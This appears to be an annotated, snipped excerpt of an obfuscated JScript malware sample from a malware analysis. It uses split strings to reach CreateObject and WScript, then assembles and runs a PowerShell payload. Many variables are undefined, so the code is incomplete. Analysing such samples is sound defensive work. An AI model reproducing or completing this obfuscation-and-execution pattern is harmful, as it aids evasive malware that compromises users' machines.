 28
29 var ihxopy = "CreateObject"
30
31 <-- SNIP -->
32
33 var miwaco = "Scripting.FileSystemObjec"
34
35 <-- SNIP -->
36 var fquvucy = [Number.NaN, Number.NaN, [WScript, Number.NaN][0], Number.NaN];
37
38 var awtewko = "qebqurf+$cvovek+$izarwo+$"
39 var iserq = "gb+$jagta+$dazno+$ixalva+"
40 var togmo = "urn false;"
41 var ofuwli = "poceqw='^et.';$wisy='^ss "
42 var edbefv = "r.e';$bpuvo='^Set';$bzigi"
43
44
CreateObject
Wscript
45 var mist = fquvucy[2][ihxopy](miwaco + ucuzohb);
46 if ([new[upjexuzq, Number.NaN][0](olotowh + ilobo + ivax + mvyqdyq + togmo)(), Number.NaN, Number.NaN][0]) {
47 var lgapgo = fquvucy[2][ihxopy](awbuxw);
48 var iwep = arsuqkupz + "poceqw='^et.';$wisy='^ss " + ochelup + olrigjyn + lzycinc + efub + kkoqta \
49 + yznul + dgeri + qqemmo + yxhabre + uqabb + dnysy + eluxsiw + lufowry + jdica \
50 + uvfuqu + ykuvho + nycagi + dvazhoh + oljywo + ulvym + oziz + rpireto + ibgow \
51 + ymvira + yxix + umyrmul + ojnawoq + lilibka + nqakcemre + "r.e';$bpuvo='^Set';$bzigi" + fynsy + ofjafdeg \
52 + xbypuwr + sxovoqy + qqyny + ehaswi + kguqbebd + puje + hufqu + hhidolw + huka + icgifnen \
Powershell Payload
53 + xtyvfeln + kkedzu + uqukn + kgogqyj + omfipg + awtewko + uzzejk + mxyfefj + bpetwukq \
54 + bobdax + ysujfa + senlymj + iserq + xobnidi + qizkokc;
55 lgapgo[uskilba](iwep, yvgypzajjy);
56 }
57